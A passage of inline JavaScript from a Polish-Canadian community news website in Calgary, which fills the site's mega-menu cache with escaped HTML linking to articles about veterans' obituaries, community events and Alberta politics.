\u017cyje\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/na-wieczna-warte-odszedl-nasz-najstarszy-weteran-ii-wojny-swiatowej-feliks-osinski-w-wieku-99-lat\/\"  rel=\"bookmark\" title=\"Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks Osinski w wieku 99 lat.\">Na wieczn\u0105 wart\u0119 odszed\u0142 nasz najstarszy weteran II Wojny Swiatowej Feliks...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Zbigniew-Rogowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zbigniew Rogowski Calgary\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/odszedl-na-wieczna-warte-sp-zbigniew-rogowski-jeden-z-ostatnich-weteranow-czlonek-kola-nr-18-w-calgary\/\"  rel=\"bookmark\" title=\"Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w &#8211; cz\u0142onek  Ko\u0142a Nr 18 w Calgary.\">Odszed\u0142 na \u201ewieczn\u0105 wart\u0119\u201d \u015ap. Zbigniew Rogowski, jeden z ostatnich weteran\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/11\/Don-Mazankowski-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Don Mazankowski\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-wieku-85-lat-zmarl-don-mazankowski-byly-wicepremier-kanady\/\"  rel=\"bookmark\" title=\"W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady\">W wieku 85 lat zmar\u0142 Don Mazankowski by\u0142y wicepremier Kanady<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/08\/RYSZARD-SZEWCZYK-Calgary-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"w sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/w-sobote-24-sierpnia-2019-poznym-wieczorem-w-calgary-zmarl-ryszard-szewczyk\/\"  rel=\"bookmark\" title=\"W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD SZEWCZYK,\">W sobot\u0119 24 sierpnia 2019, p\u00f3\u017anym wieczorem w Calgary zmar\u0142 RYSZARD...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 655;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/JeffandYan_tax-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jeff Walles - Jeff and Yang Accounting Services Ltd.\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/well-its-tax-time-again-nadszedl-czas-aby-uregulowac-podatki\/\"  rel=\"bookmark\" title=\"Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.\">Well, it&#8217;s tax time again. Nadszed\u0142 czas, aby uregulowa\u0107 podatki.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017byczenia Wielkanocne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/04\/Easter-21-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Happy Easter! Wesolych Swiat Wielkanocnych! Calgary Poster\" title=\"\u017byczenia Wielkanocne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zyczenia-wielkanocne\/\"  rel=\"bookmark\" title=\"\u017byczenia Wielkanocne\">\u017byczenia Wielkanocne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/12\/MazoviaPolanie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Zesp\u00f3\u0142 Mazovia i Polanie Calgary\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspieraj-organizacje-polonijne-w-calgary-i-ich-dzialalnosc\/\"  rel=\"bookmark\" title=\"Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.\">Wspieraj organizacje polonijne w Calgary i ich dzia\u0142alno\u015b\u0107.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/06\/Nawa-2020.gif\"   alt=\"Narodowa Agencja Wymiany Akademickiej banner\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/nawa-oglasza-nabor-wnioskow-w-nowym-programie-wspierajacym-umiedzynarodowienie-polskiego-systemu-szkolnictwa-wyzszego-i-nauki\/\"  rel=\"bookmark\" title=\"NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu szkolnictwa wy\u017cszego i nauki\">NAWA og\u0142asza nab\u00f3r wniosk\u00f3w w nowym programie wspieraj\u0105cym umi\u0119dzynarodowienie polskiego systemu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/MonteCasinob-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Agata Starczyk Monte Cassino 2024\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\">\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech i Gra\u017cyna Ga\u0142\u0119zowscy opowiedzieli o swojej podr\u00f3\u017cy na Wysp\u0119 Wielkanocn\u0105 znan\u0105 r\u00f3wnie\u017c jako Rapa Nui\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\">Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik Ekstremalna wyprawa na Alask\u0119 motocyklem 2024\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\">Zimowa extremalna wyprawa motocyklowa Marka Suslika.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 326;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 